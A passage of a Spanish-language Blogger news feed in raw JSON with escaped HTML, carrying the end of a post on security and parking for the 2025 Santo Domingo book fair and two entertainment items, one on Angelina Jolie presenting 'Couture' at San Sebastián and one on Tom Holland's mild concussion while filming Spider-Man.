Extrahospitalarias\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E(DAEH)\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, las cuales estarán coordinadas mediante radios y ubicadas en puntos estratégicos para brindar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Easistencia inmediata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ELos asistentes contarán además con más de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E1,300 espacios de estacionamiento\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;distribuidos en instituciones como la Universidad APEC, Unibe, Bellas Artes, el Estadio Olímpico, el Ministerio de Educación Superior, Ciencia y Tecnología y la propia Plaza de la Cultura, con horarios diferenciados que podrán consultarse en las redes del Ministerio de Cultura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ECon este dispositivo integral, los organizadores, junto con los organismos de seguridad, movilidad y emergencia, garantizarán un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eentorno confiable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epara que\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;el público disfrute plenamente de la principal cita literaria del país\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, que este año rinde\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Etributo a la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ememoria histórica, a la literatura infantil y al intercambio cultural latinoamericano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 17.136px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3797981369048656715\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/quinientos-militares-y-policias-estaran.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3797981369048656715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3797981369048656715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/quinientos-militares-y-policias-estaran.html","title":"Quinientos militares y policías estarán en seguridad Feria Internacional del Libro 2025 que inicia este jueves 25 de septiembre  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd4-ADAOYx6LJGJO88MoRLkJc3gm_O3BnpSKJ0Rw3EYJYK54gUnzdBBchS1ZRu-MttyBHMDpu4ziPKmDbaQIaBP6KKKd2goCzobwmR9ikD3Ki2kPPgxkVmw3OAPQMaccAquwGBh_py3ej9I5G04Xt0S_OoJq27edCsowBFfcs0-E5jwU5yjZ6r7_UJgJf\/s72-w640-h360-c\/Seguridad%20FIL%202025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2559775188923424344"},"published":{"$t":"2025-09-22T08:04:00.006-04:00"},"updated":{"$t":"2025-09-22T08:04:37.787-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La actriz estadounidense Angelina Jolie afirma que “amo a mi país, pero no lo reconozco en este momento”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6RfppZ-EvRM4rv2wsqQyTgEeOJwEtzNmnTTapPV8ELS9ZUCBL43iWaSLr_821BM5DWjOg5Q2ACCa5DVeNL9H6eUE9gYdnHEJxd-Nw3IPV2Zeu6ve_VTbh2KD-1bizpk994YHTdAdXvp-t4dZDDnRmQMe0A7UAOrhPntHhcrA7d4hEyGvC20r4RzzMPnDr\/s768\/angelina%20llega.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"768\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6RfppZ-EvRM4rv2wsqQyTgEeOJwEtzNmnTTapPV8ELS9ZUCBL43iWaSLr_821BM5DWjOg5Q2ACCa5DVeNL9H6eUE9gYdnHEJxd-Nw3IPV2Zeu6ve_VTbh2KD-1bizpk994YHTdAdXvp-t4dZDDnRmQMe0A7UAOrhPntHhcrA7d4hEyGvC20r4RzzMPnDr\/w640-h436\/angelina%20llega.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN SEBASTIÁN, España (22 Septiembre 2025).- Angelina\nJolie (Los Ángeles, 50 años) solo pasa la tarde del domingo en San Sebastián.\nPero ese puñado de horas las han exprimido sus fans, que han disfrutado de su\npaso por la ciudad. Hasta el pasado miércoles no se confirmó su asistencia,\nporque está rodando en Londres. Pero está muy involucrada en la promoción de\nCouture, que concursa este domingo en el Zinemaldia. Tanto, que en algún\nmomento de su rueda de prensa ha cortado sus respuestas por la emoción: no en\nvano su personaje encara un cáncer de mama, proceso que ella misma ha vivido,\nen mitad de un divorcio.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAntes de que acabara el pase anterior a su película,\nuna muchedumbre ya se agolpaba en la puerta del Kursaal. Jolie había llegado de\nLondres, del rodaje de Anxious People, dirigida por Marc Forster, encajando su\ndesplazamiento en su jornada de descanso. Al mediodía entró por una puerta de\nservicio al hotel María Cristina. Pisó más tarde la alfombra del Kursaal para\npresentar la sesión de gala de Couture, de Alice Winocour. Durante la\nproyección se celebró la rueda de prensa, y el equipo (junto a Winocour y Jolie\nestaban otros cuatro miembros del reparto, con Louis Garrel como rostro más\npopular) retornó al final a saludar, antes de cambiarse el vestido negro de\ngala y retornar a dormir a Londres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0FgN-oEmwPptFDyi8jweNvbIaSHvJHCjgp4rzCv3hktx0vNwGQev7bi8jEvhn78ItHUjN5Bvay6SJzIvG7OHKycsN8gSApmK_juS25ya2omac8t8vAUEJ_u6MVVeHUCsyqfoxPnGRu6bg7lT31VNpwSgRKQAzqRROOpB9JLjZpJhmiIrXo6oW2sJFPXl-\/s768\/angelina%20jolie%20amo%20mi%20pais..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"768\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0FgN-oEmwPptFDyi8jweNvbIaSHvJHCjgp4rzCv3hktx0vNwGQev7bi8jEvhn78ItHUjN5Bvay6SJzIvG7OHKycsN8gSApmK_juS25ya2omac8t8vAUEJ_u6MVVeHUCsyqfoxPnGRu6bg7lT31VNpwSgRKQAzqRROOpB9JLjZpJhmiIrXo6oW2sJFPXl-\/w640-h472\/angelina%20jolie%20amo%20mi%20pais..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECouture juega al mosaico narrativo a través de\ndiversas mujeres que participan en la semana de la moda de París: una modelo\nafricana, una costurera, una maquilladora y una directora de cine de terror\ncontratada por una casa de alta costura para filmar un corto que abra su\ndesfile. Esa cineasta, Maxine Walker, que atraviesa un divorcio, recibe una\nllamada de su médico desde EE UU: tiene que ir urgentemente a ver a un oncólogo\nen Francia. Y cada hora cuenta si quiere superar un cáncer agresivo de mama,\njusto cuando Walker disfruta de su mejor momento artístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLT7KRVB8rlFBQ9feOGZfZqlGGXe5rhbH4__QxXHhgQqM27pXFcngrNVVn6KFXTVtqF4r6okLsLnYYX-LCYKFXw7SgjIfv3jjjPfyt9xTaJecJlDaQgIEXgSPVLXSmILUN6FG5Bde1qwwG4dY7GEe9FVBo7M-MmKL1IJzgEKPve8XD6itEH0A3srV3olEi\/s941\/angelina%20con%20couture..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"941\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLT7KRVB8rlFBQ9feOGZfZqlGGXe5rhbH4__QxXHhgQqM27pXFcngrNVVn6KFXTVtqF4r6okLsLnYYX-LCYKFXw7SgjIfv3jjjPfyt9xTaJecJlDaQgIEXgSPVLXSmILUN6FG5Bde1qwwG4dY7GEe9FVBo7M-MmKL1IJzgEKPve8XD6itEH0A3srV3olEi\/w522-h640\/angelina%20con%20couture..jpg\" width=\"522\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJolie se sometió a una doble mastectomía preventiva en\n2013, después de saber que había heredado, por mutaciones en los genes BRCA1 y\nBRCA2, un alto riesgo de padecer cáncer de mama. Sus doctores, explicó en su\nmomento, estimaron que tenía un 87% de riesgo de contraer cáncer de mama y un\n50% de padecer cáncer de ovarios. Así que se hizo esa doble mastectomía, y, dos\naños más tarde, se extirpó los ovarios. En San Sebastián ha apuntado: “Perdí a\nmi madre y a mi abuela por ese cáncer. En mi caso esas operaciones han sido mi\nelección, cuando en general muchas otras mujeres no pueden elegir. Es muy\nimportante que se entienda en pantalla ese viaje de las mujeres, y que también\nlo conozcan los hombres”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo directora, Jolie ya había hablado de conflictos\nbélicos y dolor en el mundo, como en En tierra de sangre y miel, por ejemplo. Y\nen Couture la moda y el cáncer se retratan con un parecido enfoque de batalla.\n“Existe efectivamente en ambas películas una guerra y una esperanza por lograr\nuna vida sin sufrimientos”, explicaba Jolie. “Es un deseo de la condición\nhumana. Quiero creer que siempre estamos unidos como seres humanos, y a eso\nayuda el cine cuando nos reúne en una sala a oscuras para compartir”. De\nCouture le gustó todo ese enfoque y, acabada la película, ha confirmado que “el\nproceso de creación ha sido sanador”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿A qué le tiene miedo Jolie hoy en día? La actriz ha\nnecesitado tiempo, ha callado, y con ella toda la sala, abarrotada. Y en su\narranque ha soltado el titular: “Amo a mi país, pero no lo reconozco en este\nmomento. Son tiempos muy difíciles. Mi familia, mis amigos, mi visión del mundo\nes internacional. Y cualquier cosa en cualquier parte del mundo que divida o\nque limite las expresiones y libertades de las personas me parece muy\npeligrosa”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn otro momento emocionante de la rueda de prensa, que\nempezó 20 minutos tarde y duró unos 40, Jolie ha recordado que usó un collar de\nsu madre, Marcheline Bertrand, en el rodaje para sentirse protegida. Además, su\nmadre solía escribir cartas a los personajes de Jolie, así que, ¿que le hubiera\nescrito Marcheline a Maxine? “Uf, me es muy difícil hablar de ella, os hubiera\nencantado. Pienso mucho en mi madre. Y con Couture más, porque ella pasó mucho\ntiempo en el hospital. Ojalá hubiera podido tener esa oportunidad de batallar\ncontra el cáncer, de haber disfrutado de la vida... Me emociono mucho, así que\nno puedo responder porque lloro”. Bertrand murió en 2007 por el cáncer, como\nantes lo habían hecho la tía y la abuela de Jolie.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY tal como llegó, entre aplausos, Jolie se fue. Habló\nmucho menos que la directora del filme, y repartió juego a sus compañeros de\nreparto. Pero cuando tomó la palabra fue sincera, emocionante y contundente. La\nmujer no se dejó devorar por la estrella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGREGORIO\nBELINCHÓN YAGÜE\u003C\/b\u003E\/Msn.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2559775188923424344\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-actriz-estadounidense-angelina-jolie.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2559775188923424344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2559775188923424344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-actriz-estadounidense-angelina-jolie.html","title":"La actriz estadounidense Angelina Jolie afirma que “amo a mi país, pero no lo reconozco en este momento”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6RfppZ-EvRM4rv2wsqQyTgEeOJwEtzNmnTTapPV8ELS9ZUCBL43iWaSLr_821BM5DWjOg5Q2ACCa5DVeNL9H6eUE9gYdnHEJxd-Nw3IPV2Zeu6ve_VTbh2KD-1bizpk994YHTdAdXvp-t4dZDDnRmQMe0A7UAOrhPntHhcrA7d4hEyGvC20r4RzzMPnDr\/s72-w640-h436-c\/angelina%20llega.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7212249462907761256"},"published":{"$t":"2025-09-22T07:55:00.003-04:00"},"updated":{"$t":"2025-09-22T07:55:24.688-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El actor Tom Holland hospitalizado por leve conmoción cerebral durante rodaje de ‘Spiderman’"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggDLQfyLp-rBAYhUmnq9hoyJ28ig5lkc3ysN26wciv5CRA0xSK7U2tbEsccSUrgK8HqiKQdsk6xkqK7XzvitnIbN0YE0xRSJlA6vK13rrfBKGhfCgSVDIeg9c9XGh_3GJ87ed12v-nY8ZxpAUIRW-OpEeQz9c_R0psBfEAysr6q165WVIT26V6WT-aZ-Oe\/s768\/tom%20holland..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggDLQfyLp-rBAYhUmnq9hoyJ28ig5lkc3ysN26wciv5CRA0xSK7U2tbEsccSUrgK8HqiKQdsk6xkqK7XzvitnIbN0YE0xRSJlA6vK13rrfBKGhfCgSVDIeg9c9XGh_3GJ87ed12v-nY8ZxpAUIRW-OpEeQz9c_R0psBfEAysr6q165WVIT26V6WT-aZ-Oe\/w640-h360\/tom%20holland..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGLASGOW, Escocia (22 Septiembre 2025).- El actor Tom\nHolland alarmó a las redes sociales en las últimas horas, luego de que medios\ninternacionales reportaran que se encuentra hospitalizado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMedios internacionales como Deadline, informaron que\nel rodaje de Spiderman: Bran New Day fue suspendido el viernes pasado, sin\nembargo fue hasta el domingo que trascendió que el actor estuvo en el hospital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Cómo se encuentra Tom Holand tras sufrir fuerte\naccidente durante rodaje de ‘Spiderman’?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, el medio asegura que la conmoción cerebral\nque sufrió Holland fue leve.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa producción del filme informó que el actor se tomará\nun descanso de la filmación por ‘precaución’.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVariety reportó que el accidente ocurrió en Glasgow,\nEscocia donde se lleva a cabo la filmación, sin embargo hasta este momento no\nse han dado más detalles del accidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás se informó que este lunes se llevará a cabo una\nreunión entre Sony Pictures y Marvel Studios, para definir ajustes en el\ncalendario de rodaje y se garantice que la filmación continúe sin\ncontratiempos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento la fecha de estreno de la película,\nestá pactada para el 31 de julio de 2026.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Cuándo regresa Tom Holland a las grabaciones de\nSpiderman?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento se desconoce la fecha en que el actor\nvolverá al set de filmación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY aún no se pronuncia en redes sociales acerca del\naccidente que sufrió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EHUGO\nMALDONADO\u003C\/b\u003E\/Msn.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7212249462907761256\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-actor-tom-holland-hospitalizado-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7212249462907761256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7212249462907761256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-actor-tom-holland-hospitalizado-por.html","title":"El actor Tom Holland hospitalizado por leve conmoción cerebral durante rodaje de ‘Spiderman’"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggDLQfyLp-rBAYhUmnq9hoyJ28ig5lkc3ysN26wciv5CRA0xSK7U2tbEsccSUrgK8HqiKQdsk6xkqK7XzvitnIbN0YE0xRSJlA6vK13rrfBKGhfCgSVDIeg9c9XGh_3GJ87ed12v-nY8ZxpAUIRW-OpEeQz9c_R0psBfEAysr6q165WVIT26V6WT-aZ-Oe\/s72-w640-h360-c\/tom%20holland..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7509070032385118473"},"published":{"$t":"2025-09-22T05:55:00.003-04:00"},"updated":{"$t":"2025-09